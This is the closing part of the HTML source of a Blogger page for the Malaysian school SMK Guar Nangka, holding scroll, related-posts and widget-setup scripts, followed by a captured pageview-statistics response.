f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOeuxTqfCOMpJ5wshNcvan_kjkVB0JviIY_dKepAkbkRr6pkwEnZII5pC3aBCWC5yurpnGx9W-75zNlRO2TehaIJbNHrmSEw_nhh_xOtTC9_K8G0X-tni-t7aAeRZbJ7WTe9owHkD8ym0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Q2CHFcMD3Ywlrga0CitACsiTckQ:1769223518855';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d531256076927102202','//www.smkguarnangka.com/p/sarana.html','531256076927102202');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '531256076927102202', 'title': 'SMK GUAR NANGKA', 'url': 'http://www.smkguarnangka.com/p/sarana.html', 'canonicalUrl': 'http://www.smkguarnangka.com/p/sarana.html', 'homepageUrl': 'http://www.smkguarnangka.com/', 'searchUrl': 'http://www.smkguarnangka.com/search', 'canonicalHomepageUrl': 'http://www.smkguarnangka.com/', 'blogspotFaviconUrl': 'http://www.smkguarnangka.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMK GUAR NANGKA - Atom\x22 href\x3d\x22http://www.smkguarnangka.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMK GUAR NANGKA - RSS\x22 href\x3d\x22http://www.smkguarnangka.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMK GUAR NANGKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/531256076927102202/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1186647708560872301', 'pageName': 'Sarana', 'pageTitle': 'SMK GUAR NANGKA: Sarana'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sarana', 'description': ' Aktiviti, Program Dan Majlis Yang Melibatkan Sarana              Program/Majlis/Aktiviti        Tahun                  Mesyuarat Agung PIBG...', 'url': 'http://www.smkguarnangka.com/p/sarana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1186647708560872301}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.smkguarnangka.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCAc0pAUH-vUlBiVvbvKAaZF8AXDk-jNINqycHUDlxILO7Wy7sSCAuImDE3G2Qwh1uNQNc9jRJS8hVliiWcCSGqWEfyMw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '531256076927102202', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7ti8sIaCmGd_Kqwn8RYPHHqVSoqA:1769223518855', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'Contact'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smkguarnangka.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCAc0pAUH-vUlBiVvbvKAaZF8AXDk-jNINqycHUDlxILO7Wy7sSCAuImDE3G2Qwh1uNQNc9jRJS8hVliiWcCSGqWEfyMw
body_size: 267
content:
{"total":225159,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,82],[1,47],[2,64],[3,73],[4,66],[5,59],[6,45],[7,88],[8,84],[9,18],[10,51],[11,76],[12,95],[13,10],[14,16],[15,6],[16,64],[17,25],[18,85],[19,35],[20,76],[21,22],[22,33],[23,46],[24,54],[25,61],[26,49],[27,98],[28,22],[29,1]],"nextTickMs":1200000}